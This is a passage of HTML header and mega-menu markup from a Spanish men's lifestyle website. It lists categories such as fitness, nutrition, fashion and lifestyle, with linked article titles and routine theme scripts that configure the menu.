                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
